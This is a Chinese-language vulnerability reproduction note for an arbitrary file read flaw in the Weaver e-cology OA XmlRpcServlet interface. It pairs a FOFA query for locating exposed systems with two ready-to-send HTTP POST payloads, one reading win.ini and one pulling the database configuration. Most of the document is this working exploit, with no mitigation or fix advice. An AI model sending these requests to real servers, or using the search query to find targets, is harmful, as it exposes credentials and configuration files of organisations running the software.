F6-4泛微-E-Cology-任意文件读取
漏洞描述:
泛微e-cology XmlRpcServlet接口处存在任意文件读取漏洞,攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
网站图片:
网络测绘:
fofa语法:
FOFA:app=“泛微-OA(e-cology)”
漏洞复现:
payload:
POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: application/xml
Accept-Encoding: gzip
Content-Length: 201
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>WorkflowService.getAttachment</methodName>
<params>
<param>
<value><string>c://windows/win.ini</string></value>
</param>
</params>
</methodCall>
效果图:
读取c://windows/win.ini文件
读取数据库配置文件
POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1
Host: your-ip
Content-Type: application/xml
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 198
<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>WorkflowService.LoadTemplateProp</methodName>
<params>
<param>
<value><string>weaver</string></value>
</param>
</params>
</methodCall>
